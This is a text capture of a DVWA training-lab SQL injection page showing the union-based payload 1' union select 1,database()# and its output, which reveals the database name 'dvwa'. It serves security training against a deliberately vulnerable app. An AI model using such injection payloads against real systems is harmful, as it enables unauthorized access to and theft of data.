 DVWA
Vulnerability: SQL Injection
User ID: Submit
ID: 1' union select 1,database()#
First name: admin
Surname: admin
ID: 1' union select 1,database()#
First name: 1
Surname: dvwa